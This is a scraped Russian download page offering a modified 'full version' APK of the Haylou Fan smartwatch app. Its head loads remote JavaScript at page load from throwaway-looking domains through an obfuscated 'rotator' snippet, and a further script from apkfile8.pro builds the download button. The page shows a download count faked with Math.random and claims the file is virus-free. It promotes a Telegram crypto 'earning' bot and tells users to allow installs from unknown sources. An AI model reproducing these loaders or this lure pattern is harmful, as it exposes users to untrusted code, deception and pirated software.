

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://androidhappy.ru/1280-haylou-fan-335-mod-polnaja-versija.html
body_size: 17539
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<script charset="utf-8" async src="https://newcreatework.monster/pjs/Apa00YhoU.js"></script>
<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1mz5c'};token=localStorage.getItem('1mz5c')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1mz5c.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1mz5c', token);</script>

  
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZFP9V4');</script>
<!-- End Google Tag Manager -->
<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1mz5c'};token=localStorage.getItem('1mz5c')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1mz5c.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1mz5c', token);</script>
<title>Haylou Fan 3.3.5 МОД (Полная Версия) Скачать на Андроид Бесплатно</title>
<meta charset="utf-8">
<meta name="description" content="Haylou Fan 3.3.5 МОД (Полная Версия) Скачать на Андроид Бесплатно без вирусов">
<meta name="keywords" content="Haylou, приложение, компании, приложения, часов, удобное, здоровья, позволит, можете, умных, пользователей, несколько, Ссылка, сможете, предоставляет, версию, работу, пользователя, показатели, отслеживать">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://androidhappy.ru/1280-haylou-fan-335-mod-polnaja-versija.html">
<link rel="alternate" type="application/rss+xml" title="Android Игры и Приложения RSS" href="https://androidhappy.ru/rss.xml">
<link rel="alternate" type="application/rss+xml" title="Android Игры и Приложения RSS Dzen" href="https://androidhappy.ru/rssdzen.xml">
<link rel="preconnect" href="https://androidhappy.ru/" fetchpriority="high">
<meta property="twitter:title" content="Haylou Fan 3.3.5 МОД (Полная Версия) Скачать на Андроид Бесплатно">
<meta property="twitter:url" content="https://androidhappy.ru/1280-haylou-fan-335-mod-polnaja-versija.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://androidhappy.ru/uploads/posts/2023-08/1692269270_100-2.png">
<meta property="twitter:description" content="ОписаниеИщете приложение, которое позволит расширить функциональность смарт-часов, парящих совместно с телефоном на базе операционной системы Android? Если да, тогда мы хотим представить вам Haylou Fan - один из лучших сервисов на сегодняшний день, который предлагает множество полезных функций для">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Android Игры и Приложения">
<meta property="og:title" content="Haylou Fan 3.3.5 МОД (Полная Версия) Скачать на Андроид Бесплатно">
<meta property="og:url" content="https://androidhappy.ru/1280-haylou-fan-335-mod-polnaja-versija.html">
<meta property="og:image" content="https://androidhappy.ru/uploads/posts/2023-08/1692269270_100-2.png">
<meta property="og:description" content="ОписаниеИщете приложение, которое позволит расширить функциональность смарт-часов, парящих совместно с телефоном на базе операционной системы Android? Если да, тогда мы хотим представить вам Haylou Fan - один из лучших сервисов на сегодняшний день, который предлагает множество полезных функций для">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	  <link rel="shortcut icon" href="/templates/androidus-green/images/favicon.svg" />
	  <link href="/templates/androidus-green/style/styles.css?3" type="text/css" rel="stylesheet" />
	  <link href="/templates/androidus-green/style/engine.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/androidus-green/style/fotorama.css" type="text/css" rel="stylesheet" />
	  <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,400i,600&amp;subset=cyrillic" rel="stylesheet">
	  <meta name="theme-color" content="#44bd32">
          <meta name="yandex-verification" content="8b965aadfd0024b9" />
    
          
	<style>
		.short-img-holder {
			padding: 10px 0 0 0;
			margin: 0 0px;
			position: relative;
			background-color: #ffffff;
			border-bottom: 0px solid #e3e3e3;
			height: auto;
		}
		.short-img {
			width: 150px;
			height: 150px;
			margin: 0 auto;
			z-index: 10;
			border-radius: 7px;
			background-color: transparent !important;
			box-shadow: 0 0 10px rgba(0,0,0,0.3);
		}
		.short-title {
			margin: 20px 0 8px 0;
			height: 20px;
			font-size: 16px;
		}
		.short-desc {
			line-height: 20px;
			height: 80px;
			overflow: hidden;
			opacity: 0.5;
		}
		.short-label {
			display: none;
		}
	</style>	
<meta name="google-site-verification" content="jJazXSmbTOtIc9L-_dP71bhkA79_Ksnc0UbQRC6Zv1o" />  
</head>

<body>

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZFP9V4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


   
<div class="wrap">

	<header class="header anim-all" id="header">
		<div class="header-in wrap-center fx-row fx-middle">
			<div class="btn-menu"><span class="fa fa-bars"></span></div>
			<a href="/" class="logo"><img src="/templates/androidus-green/images/logo.png" alt="" /></a>
			<div class="search-wrap fx-1">
				<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-box">
						<input id="story" name="story" placeholder="Введите слово для поиска..." type="text" />
						<button type="submit"><span class="fa fa-search"></span></button>
					</div>
				</form>
			</div>
			<div class="btn-search js-search"><span class="fa fa-search"></span></div>
			<!--noindex-->

			
			<div class="login-btns">
				<div class="btn-fav js-login"><span class="fa fa-heart-o"></span></div>
				<div class="btn-login js-login"><span class="fa fa-lock"></span></div>
			</div>
			
			


<div class="login-box not-logged">
	<form method="post">
		<div class="login-title">Авторизация</div>
		<div class="login-avatar"><span class="fa fa-user"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запомнить меня</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Войти</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Регистрация</a>
			<a href="https://androidhappy.ru/index.php?do=lostpassword">Восстановить пароль</a>
		</div>
		<div class="login-soc-title">Или войти через</div>
		<div class="login-soc-btns">
			
			
			
			
			
			
		</div>
	</form>
</div>

<!--/noindex-->
		</div>

	</header>

	<!-- END HEADER -->

	<div class="mmenu-panel">
	<ul class="mmenu">
	<li class="submenu link-header"><a href="https://androidhappy.ru/android-igry">Игры</a></li>
<li><a href="https://androidhappy.ru/android-igry/arcady/" >Аркады</a></li><li><a href="https://androidhappy.ru/android-igry/18/" >18+</a></li><li><a href="https://androidhappy.ru/android-igry/2d/" >2D</a></li><li><a href="https://androidhappy.ru/android-igry/3d/" >3D</a></li><li><a href="https://androidhappy.ru/android-igry/anime/" >Аниме</a></li><li><a href="https://androidhappy.ru/android-igry/bez-interneta/" >Без интернета</a></li><li><a href="https://androidhappy.ru/android-igry/bez-pokupok/" >Без покупок</a></li><li><a href="https://androidhappy.ru/android-igry/bez-registracii/" >Без регистрации</a></li><li><a href="https://androidhappy.ru/android-igry/beskonechniye/" >Бесконечные</a></li><li><a href="https://androidhappy.ru/android-igry/brodilki/" >Бродилки</a></li><li><a href="https://androidhappy.ru/android-igry/v-dorogu/" >В дорогу</a></li><li><a href="https://androidhappy.ru/android-igry/vzlomanniye/" >Взломанные</a></li><li><a href="https://androidhappy.ru/android-igry/vizualniye-novelli/" >Визуальные Новеллы</a></li><li><a href="https://androidhappy.ru/android-igry/s-sozdaniem-mira/" >С созданием мира</a></li><li><a href="https://androidhappy.ru/android-igry/golovolomki/" >Головоломки</a></li><li><a href="https://androidhappy.ru/android-igry/gonki/" >Гонки</a></li><li><a href="https://androidhappy.ru/android-igry/detektivniye/" >Детективные</a></li><li><a href="https://androidhappy.ru/android-igry/dinamichniye/" >Динамичные</a></li><li><a href="https://androidhappy.ru/android-igry/dlya-vzroslih/" >Для взрослых</a></li><li><a href="https://androidhappy.ru/android-igry/dlya-detey/" >Для Детей</a></li><li><a href="https://androidhappy.ru/android-igry/dlya-kompanii/" >Для компании</a></li><li><a href="https://androidhappy.ru/android-igry/dlya-slabih-smartfonov/" >Для слабых смартфонов</a></li><li><a href="https://androidhappy.ru/android-igry/drift/" >Дрифт</a></li><li><a href="https://androidhappy.ru/android-igry/zombi/" >Зомби</a></li><li><a href="https://androidhappy.ru/android-igry/kazualniye/" >Казуальные</a></li><li><a href="https://androidhappy.ru/android-igry/kartochniye/" >Карточные</a></li><li><a href="https://androidhappy.ru/android-igry/kvesty/" >Квесты</a></li><li><a href="https://androidhappy.ru/android-igry/klikery/" >Кликеры</a></li><li><a href="https://androidhappy.ru/android-igry/kooperativniye/" >Кооперативные</a></li><li><a href="https://androidhappy.ru/android-igry/pk-igry/" >ПК игры</a></li><li><a href="https://androidhappy.ru/android-igry/malovesyashiye/" >Маловесящие</a></li><li><a href="https://androidhappy.ru/android-igry/kotoryih-net-v-play-market/" >Которых нет в play market</a></li><li><a href="https://androidhappy.ru/android-igry/kraft/" >Крафт</a></li><li><a href="https://androidhappy.ru/android-igry/krovaviye/" >Кровавые</a></li><li><a href="https://androidhappy.ru/android-igry/lyogkiye/" >Лёгкие</a></li><li><a href="https://androidhappy.ru/android-igry/mmorpg/" >ММОРПГ</a></li><li><a href="https://androidhappy.ru/android-igry/muzikalniye/" >Музыкальные</a></li><li><a href="https://androidhappy.ru/android-igry/na-dvoih/" >На двоих</a></li><li><a href="https://androidhappy.ru/android-igry/na-vizhivaniye/" >На выживание</a></li><li><a href="https://androidhappy.ru/android-igry/na-planshet/" >На планшет</a></li><li><a href="https://androidhappy.ru/android-igry/noviye/" >Новые</a></li><li><a href="https://androidhappy.ru/android-igry/obuchayushiye/" >Обучающие</a></li><li><a href="https://androidhappy.ru/android-igry/onlayn/" >Онлайн</a></li><li><a href="https://androidhappy.ru/android-igry/offlayn/" >Оффлайн</a></li><li><a href="https://androidhappy.ru/android-igry/pikselniye/" >Пиксельные</a></li><li><a href="https://androidhappy.ru/android-igry/platformery/" >Платформеры</a></li><li><a href="https://androidhappy.ru/android-igry/populyarniye/" >Популярные</a></li><li><a href="https://androidhappy.ru/android-igry/porno/" >Порно</a></li><li><a href="https://androidhappy.ru/android-igry/postapokalipsis/" >Постапокалипсис</a></li><li><a href="https://androidhappy.ru/android-igry/priklyucheniya/" >Приключения</a></li><li><a href="https://androidhappy.ru/android-igry/pro-voinu/" >Про войну</a></li><li><a href="https://androidhappy.ru/android-igry/pro-ghivotnih/" >Про животных</a></li><li><a href="https://androidhappy.ru/android-igry/pro-zashitu-bashni/" >Про Защиту Башни</a></li><li><a href="https://androidhappy.ru/android-igry/pro-issledovaniya/" >Про исследования</a></li><li><a href="https://androidhappy.ru/android-igry/pro-kosmos/" >Про космос</a></li><li><a href="https://androidhappy.ru/android-igry/pro-monstrov/" >Про монстров</a></li><li><a href="https://androidhappy.ru/android-igry/pro-parkur/" >Про паркур</a></li><li><a href="https://androidhappy.ru/android-igry/pro-rossiyu/" >Про Россию</a></li><li><a href="https://androidhappy.ru/android-igry/pro-stroitelstvo/" >Про Строительство</a></li><li><a href="https://androidhappy.ru/android-igry/pro-supergeroev/" >Про супергероев</a></li><li><a href="https://androidhappy.ru/android-igry/pro-tanki/" >Про танки</a></li><li><a href="https://androidhappy.ru/android-igry/razvivayushiye/" >Развивающие</a></li><li><a href="https://androidhappy.ru/android-igry/razvlecheniya/" >Развлечения</a></li><li><a href="https://androidhappy.ru/android-igry/razrusheniya/" >Разрушения</a></li><li><a href="https://androidhappy.ru/android-igry/ranery/" >Ранеры</a></li><li><a href="https://androidhappy.ru/android-igry/realistichniye/" >Реалистичные</a></li><li><a href="https://androidhappy.ru/android-igry/reigrabelniye/" >Реиграбельные</a></li><li><a href="https://androidhappy.ru/android-igry/rogalik/" >Рогалик</a></li><li><a href="https://androidhappy.ru/android-igry/s-vidom-sverhu/" >С Видом Сверху</a></li><li><a href="https://androidhappy.ru/android-igry/s-viborom-deistviy/" >С выбором действий</a></li><li><a href="https://androidhappy.ru/android-igry/s-geimpadom/" >С геймпадом</a></li><li><a href="https://androidhappy.ru/android-igry/s-krasivoy-grafikoi/" >С красивой графикой</a></li><li><a href="https://androidhappy.ru/android-igry/s-multipleerom/" >С Мультиплеером</a></li><li><a href="https://androidhappy.ru/android-igry/s-otritim-mirom/" >С открытым миром</a></li><li><a href="https://androidhappy.ru/android-igry/s-russkimi-mashinami/" >С русскими машинами</a></li><li><a href="https://androidhappy.ru/android-igry/s-sozdaniem-personaja/" >С созданием персонажа</a></li><li><a href="https://androidhappy.ru/android-igry/s-syujhetom/" >С сюжетом</a></li><li><a href="https://androidhappy.ru/android-igry/s-fizikoy/" >С физикой</a></li><li><a href="https://androidhappy.ru/android-igry/simulatory/" >Симуляторы</a></li><li><a href="https://androidhappy.ru/android-igry/s-keshem/" >С кэшем</a></li><li><a href="https://androidhappy.ru/android-igry/sportivniye/" >Спортивные</a></li><li><a href="https://androidhappy.ru/android-igry/srednevekovie/" >Средневековье</a></li><li><a href="https://androidhappy.ru/android-igry/stariye/" >Старые</a></li><li><a href="https://androidhappy.ru/android-igry/strategii/" >Стратегии</a></li><li><a href="https://androidhappy.ru/android-igry/strelyalki/" >Стрелялки</a></li><li><a href="https://androidhappy.ru/android-igry/top-100/" >Топ 100</a></li><li><a href="https://androidhappy.ru/android-igry/trebovatelniye/" >Требовательные</a></li><li><a href="https://androidhappy.ru/android-igry/faitingi/" >Файтинги</a></li><li><a href="https://androidhappy.ru/android-igry/fentezi/" >Фентези</a></li><li><a href="https://androidhappy.ru/android-igry/hentai/" >Хентай</a></li><li><a href="https://androidhappy.ru/android-igry/horror/" >Хоррор</a></li><li><a href="https://androidhappy.ru/android-igry/chity/" >Читы</a></li><li><a href="https://androidhappy.ru/android-igry/shutery/" >Шутеры</a></li><li><a href="https://androidhappy.ru/android-igry/ot-pervogo-lica/" >От первого лица</a></li><li><a href="https://androidhappy.ru/android-igry/ekshen/" >Экшен</a></li><li><a href="https://androidhappy.ru/android-igry/eroticheskiye/" >Эротические</a></li>
	</ul>
	<ul class="mmenu">
	<li class="submenu link-header-pril"><a href="https://androidhappy.ru/prilogheniya">Программы</a></li>
<li><a href="https://androidhappy.ru/prilogheniya/sistemniye/" >Cистемные</a></li><li><a href="https://androidhappy.ru/prilogheniya/audio/" >Аудио</a></li><li><a href="https://androidhappy.ru/prilogheniya/videopleery/" >Видеоплееры</a></li><li><a href="https://androidhappy.ru/prilogheniya/videoredaktory/" >Видеоредакторы</a></li><li><a href="https://androidhappy.ru/prilogheniya/vneshniy-vid/" >Внешний Вид</a></li><li><a href="https://androidhappy.ru/prilogheniya/instrumenty/" >Инструменты</a></li><li><a href="https://androidhappy.ru/prilogheniya/messendghery/" >Меседжеры</a></li><li><a href="https://androidhappy.ru/prilogheniya/poleznoye/" >Полезное</a></li><li><a href="https://androidhappy.ru/prilogheniya/socialniye-sety/" >Социальные сети</a></li><li><a href="https://androidhappy.ru/prilogheniya/finansoviye/" >Финансовые</a></li><li><a href="https://androidhappy.ru/prilogheniya/foto-redaktory/" >Фото Редакторы</a></li><li><a href="https://androidhappy.ru/prilogheniya/chaty/" >Чаты</a></li><li><a href="https://androidhappy.ru/prilogheniya/emulyatory/" >Эмуляторы</a></li>
	</ul>
</div>

	<div class="wrap-center wrap-main">

		<div class="cols fx-row">

			<div class="content fx-col fx-1">
				
				


				
				
				<div class="clearfix "><style>
.sect-ffirst .short-img {
    margin: 0;
    width: 180px;
    height: 180px;
    border-radius: 8px;
    position: unset;
}
.sect-ffirst .short-img-holder {
    padding: 15px 15px 30px 15px;
    align-items: flex-start;
    border-bottom: 1px solid #e3e3e3;
}
.dw-btn {
    margin: 20px 0px 0px;
    width: 100%;
    text-align: center;
    padding: 8px 10px;
}
.finfo {
    padding: 30px 30px 30px 170px;
    border-bottom: 0px solid #e3e3e3;
    padding: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    min-width: 50px;
    display: block;
    margin: 0px 0px 0px 0px;
}
.finfo li {
    font-size: 16px;
    max-width: 100%;
    font-weight: 300;
    padding: 6px 10px;
    position: relative;
    word-wrap: break-word;
    font-size: 13px;
    display: flex;
}
.finfo li:nth-child(2n+1) {
    background-color: #eaeaea;
}
.finfo li div {
    font-size: 12px;
    opacity: 1;
    margin-bottom: 0px;
    font-weight: 400;
    display: inline-block;
    vertical-align: middle;
    width: 140px;
    color: #9e9d9d;
    font-size: 14px;
    font-weight: 500;
}
.finfo li span {
    font-weight: 400;
    max-width: 250px;
    font-size: 14px;
}
.finfo a {
    color: #2ecc71;
    text-decoration: underline;
    font-weight: 700;
    font-size: 14px;
}
.frate {
    width: 200px;
    margin: 0px 0px 0px 15px;
}
.r-title {
    color: #000000;
    font-weight: 400;
    font-size: 16px;
    text-align: center;
}
.r-block {
    display: flex;
    justify-content: center;
}
.r-block .mrating{
    width: 120px;
}
.frate .mrating-count {
    opacity: 1;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
    color: #000000;
    font-size: 14px;
    font-weight: 500;
    margin: 0 auto;
    display: block;
}
h1 {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 15px;
    width: calc(100% - 215px);
}
.card-content {
    width: calc(100% - 210px);
}
@media screen and (max-width: 760px) {
    .sect-ffirst .short-img-holder {
        display: block;
    }
    .sect-ffirst .short-img {
        margin: 0 auto;
    }
    .card-content {
        width: 100%;
    }
    h1 {
        width: 100%;
        margin: 45px 0px 15px 0px;
        text-align: center;
    }
    .d_block {
        display: block;
    }
    .finfo li {
        width: 100%;
        margin: 0;
    }
    .r-block .mrating {
        width: auto;
    }
    .frate {
        background: #ffffff;
        margin: 0 auto;
        width: 100%;
    }
}
</style>
<article class="full ignore-select">

    <div class="sect sect-ffirst">

        <div class="short-label short-hit">hit</div>
        <div class="short-label short-upd">upd</div>
        <div class="short-label short-new">new</div>
        <div class="short-img-holder fx-row fx-middle">
            <div>
                <div class="short-img img-fit js-bg anim-all">
                    <img src="/uploads/posts/2023-08/1692269270_100-2.png" alt="Haylou Fan 3.3.5 МОД (Полная Версия)">
                </div>
                <a href="#download" class="sect-link dw-btn">Скачать</a>
            </div>
           
            <div class="card-content">
                <h1>Haylou Fan 3.3.5 МОД (Полная Версия)</h1>

                <div class="fx-row d_block">
                    <ul class="finfo fx-row">
                        <li><div>Версия</div> <span>3.3.5</span></li>
                        <li><div>Разработчик</div> <span>东莞市猎声电子有限公司</span></li>
                        <li><div>Категория</div> <span><a href="https://androidhappy.ru/prilogheniya/">Приложения </a> / <a href="https://androidhappy.ru/prilogheniya/instrumenty/">Инструменты</a> / <a href="https://androidhappy.ru/prilogheniya/poleznoye/">Полезное</a></span></li>
                        <li><div>Версия андроид</div> <span>6.0</span></li>
                        <li><div>Русский язык</div> <span>Да</span></li>
                        <li><div>Размер</div> <span>94 МБ</span></li>
                    </ul>

                    <div class="frate">
                        
                        <div class="r-title">Рейтинг</div>
                        <div class="r-block">
                            <div class="mrating"><div data-ratig-layer-id='1280'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1280'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1280'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1280'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1280'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1280'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
                        </div>
                        <div class="mrating-count"><span data-vote-num-id="1280">0</span> голосов</div>
                        
                        
                        <div class="ffav icon-left">
                            <a href="#" class="js-login"><span class="fa fa-heart-o"></span>В закладки</a>
                            
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>


   
        <div class="fdesc full-text clearfix"><h2>Описание</h2>Ищете приложение, которое позволит расширить функциональность смарт-часов, парящих совместно с телефоном на базе операционной системы Android? Если да, тогда мы хотим представить вам Haylou Fan - один из лучших сервисов на сегодняшний день, который предлагает множество полезных функций для каждого пользователя часов Haylou. Как это работает и какие преимущества оно предоставляет, вы сможете узнать из данной статьи. Ссылка на последнюю версию приложения прикреплена ниже, в конце описания.<br><h2>Возможности</h2>Если вы решили связать свою жизнь с умной техникой от компании Haylou, мы рекомендуем вам скачать это приложение с нашего сайта и упростить свою работу. У этой компании есть свои особенности и моменты, которые вы не найдете в других моделях. Это приложение позволит вам создать комфортную работу и обеспечит вам увлекательное использование без ограничений.<br> <br>Функционал приложения стандартный для фитнес-часов: отслеживание физической активности и здоровья. Вам просто нужно настроить программу под ваши нужды, и она позволит выводить уведомления на главный экран даже поверх других оповещений с наиболее важными параметрами и аспектами. Вам достаточно несколько кликов, и вы сможете полностью использовать Haylou Fan.<br> <br>Ссылка для скачивания уже доступна ниже в описании. Мы рекомендуем это приложение всем поклонникам Haylou. Потрать несколько минут на правильную настройку - и в дальнейшем вас больше не будут беспокоить проблемы с этим сервисом. Обратите внимание, что некоторые символы и иконки могут быть на оригинальном китайском языке, но если вы понимаете интерфейс, у вас не возникнет проблем.<br><h2>Особенности</h2>Haylou Fan - это удобное и понятное приложение для пользователей умных часов. Оно предоставляет все необходимые функции, что является его главным преимуществом. Несколько ключевых преимуществ этого приложения:<br><ol><li>Мониторинг здоровья: в Haylou Fan вы можете отслеживать свои показатели здоровья, выбирать программу тренировок и контролировать свои прогулки и пробежки.</li><li>Профиль пользователя: вы можете создать свой собственный аккаунт и внести в него всю необходимую информацию о себе, чтобы в дальнейшем отслеживать свои показатели и изменения.</li><li>Настройка профиля: приложение очень удобно в использовании и предлагает быструю настройку, которая займет всего 10 минут. После этого приложение больше вас не потревожит.</li></ol><h2>Скачать</h2>Haylou Fan - удобное и полезное приложение, предназначенное для пользователей умных устройств от компании Haylou. Вы можете скачать последнюю версию приложения совершенно бесплатно по нашей ссылке.</div>

        <div class="gallery-hidden hidden" data-youtube="">
            <ul class="xfieldimagegallery screenshots"><li><a href="https://androidhappy.ru/uploads/posts/2023-08/1692269231_104.webp" data-highslide="xf_1280_screenshots" target="_blank"><img src="/uploads/posts/2023-08/thumbs/1692269231_104.webp" alt=""></a></li><li><a href="https://androidhappy.ru/uploads/posts/2023-08/1692269185_103-2.webp" data-highslide="xf_1280_screenshots" target="_blank"><img src="/uploads/posts/2023-08/thumbs/1692269185_103-2.webp" alt=""></a></li><li><a href="https://androidhappy.ru/uploads/posts/2023-08/1692269262_101-3.webp" data-highslide="xf_1280_screenshots" target="_blank"><img src="/uploads/posts/2023-08/thumbs/1692269262_101-3.webp" alt=""></a></li></ul>
        </div>
               
       <p class="fr-text-uppercase fr-text-spaced" style="margin-left: 10px;"><b>Особенности мода</b></p>
            <br>
        
        <div class="fmessage blue full-text"><b></b><br>
            <ul><li>Полная поcледняя версия</li><li>Все открыто</li><li>Убраны баги и ошибки</li><li>Файл без вирусов</li></ul>
        </div>
        
        <div class="fdl-box" id="download">
            <div class="fdl-header fx-row fx-middle">
                <div class="fdl-title fx-1">Скачать APK бесплатно на русском</div>
                <div class="share"></div>
            </div> 

            <br>
            <p class="fr-text-uppercase fr-text-spaced" style="text-align: center;"><b>Воспользуйтесь ссылками ниже</b></p>
            <br>
             <div style="text-align: center;"><script src="https://apkfile8.pro/but.js?uid=3"></script><div id="x2but"></div></div>  
            <br>
            <div style="display: flex; justify-content: center; width: 100%; margin: 20px 0;">
    <a href="https://t.me/cryptotemshchik_bot" target="_blank" style="display: inline-flex; align-items: center; justify-content: center; gap: 12px; padding: 20px 32px; font-size: 20px; font-weight: bold; color: white; background: linear-gradient(135deg, #10b981 0%, #06b6d4 100%); border: none; border-radius: 14px; text-decoration: none; box-shadow: 0 10px 25px rgba(16, 185, 129, 0.3); transition: all 0.3s ease; cursor: pointer; min-width: 280px; min-height: 70px;" onmouseover="this.style.transform='translateY(-3px) scale(1.05)'; this.style.boxShadow='0 15px 35px rgba(16, 185, 129, 0.4)'; this.style.background='linear-gradient(135deg, #059669 0%, #0891b2 100%)';" onmouseout="this.style.transform='translateY(0) scale(1)'; this.style.boxShadow='0 10px 25px rgba(16, 185, 129, 0.3)'; this.style.background='linear-gradient(135deg, #10b981 0%, #06b6d4 100%)';
">
        <span style="font-size: 24px;">✈️</span>
        Бот для заработка
    </a>
</div>
            <br>      
            
            <a href="/index.php?do=loadpage&nid=1280&xf=ssylka_fail" class="fdl-btn fx-row">
                <div class="fdl-btn-icon fx-col fx-center"><span class="fa fa-cloud-download"></span></div>
                <div class="fdl-btn-title fx-1 fx-col fx-center"><div>Скачать Haylou Fan 3.3.5 МОД (Полная Версия)</div><div>(Скачали: <span itemprop="interactionCount"><script type="text/javascript">document.write(Math.round(Math.random() * (1000 - 100)) + 100);</script>)</div></div>
                <div class="fdl-btn-size fx-col fx-center">94 МБ</div>
            </a>
            

            

            

            

            
            <br>
              
            
            <div class="fmessage yellow full-text"><b>Установка</b><br>
                <ul><li>Скачать APK файл с нашего сайта по ссылке выше</li><li>Разрешить установку из неизвестных источников</li><li>Запустить установку приложения в телефоне</li><li>Играть</li></ul>
            </div>
            
            <div class='adfinity_block_5185'></div>    
            <a href="" target="_blank" class="fdl-btn fdl-btn-gp fx-row">
                <div class="fdl-btn-icon fx-col fx-center fx-middle"><img src="/templates/androidus-green/images/gplogo.png" alt=""></div>
                <div class="fdl-btn-title fx-1 fx-col fx-center"><div>Скачать из Google Play</div></div>
            </a>
            </div>

        <!-- END FDL-BOX -->
    </div>

    <!-- END SECT-FFIRST -->
    <div class="sect sect-rels">
        <div class="sect-header fx-row fx-middle">
            <div class="sect-title fx-1">Смотрите также</div>
        </div>
        <div class="sect-content short-items clearfix">
            <div class="short-item">
	<div class="short-in">
		<a href="https://androidhappy.ru/1108-tiktok-dark-na-ios-3060-mod-bez-reklamy-smena-regiona.html" class="short-link">
			<div class="short-img-holder">
				<div class="short-img img-fit js-bg anim-all"><img src="/uploads/posts/2023-08/1691923421_103-8-400x400.jpg"></div>
			</div>
